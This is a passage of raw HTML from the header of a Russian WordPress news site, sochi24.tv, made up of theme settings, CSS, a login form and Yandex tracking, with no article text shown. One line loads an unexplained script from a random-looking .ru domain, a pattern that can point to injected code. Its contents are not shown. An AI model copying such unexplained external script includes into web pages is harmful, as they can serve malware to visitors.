if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="5cc32518e2";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-8713 single-format-standard cookies-not-set v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 